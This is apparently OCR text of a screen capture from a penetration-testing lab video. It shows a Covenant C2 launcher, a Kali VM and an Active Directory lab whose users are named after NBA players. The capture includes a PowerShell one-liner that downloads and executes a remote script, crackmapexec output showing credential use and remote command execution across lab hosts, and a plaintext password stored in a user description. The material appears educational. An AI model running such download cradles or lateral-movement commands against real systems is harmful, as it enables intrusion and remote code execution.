 Covenant
https://127.0.0.1:7443/launcher/create/3
120%
*Untitled - Notepad
File Edit Format View Help
powershell -Sta -Nop -Command "iex (New-Object Net.WebClient).DownloadString('http://10.0.1.5/ps.ps1')"
s! Logout
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~/Documents...
07:17 PM
kali@kali: ~/Documents/other/Videos/covenant
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$ sudo crackmapexec smb 10.0.1.10-20 -u ljames -p P@55w0rd -X whoami
CME 10.0.1.10:445 KING [*] Windows 10.0 Build 17763 (name:KING) (domain:NBA)
CME 10.0.1.11:445 LOGO [*] Windows 10.0 Build 18362 (name:LOGO) (domain:NBA)
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.10:445 KING [+] Executed command
CME 10.0.1.10:445 KING nba\ljames
CME 10.0.1.11:445 LOGO [+] Executed command
CME 10.0.1.11:445 LOGO nba\ljames
CME 10.0.1.12:445 UNCLEDREW [+] Executed command
CME 10.0.1.12:445 UNCLEDREW nba\ljames
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$
kali@kali:~/Documents/other/Videos/covenant$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
Recycle Bin
Win-Server-2019 (AD-Configured) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com
Saved Queries
nba.local
Builtin
Computers
Domain Controllers
ForeignSecurityPrincipals
Groups
Managed Service Accour
Users
Name Type Descriptio
Administrator User Built-in ac
Alex Caruso User
Damian Lillard User
Guest User Built-in ac
Kobe Bryant User
Kyrie Irving User
LeBron James User P@55w0rd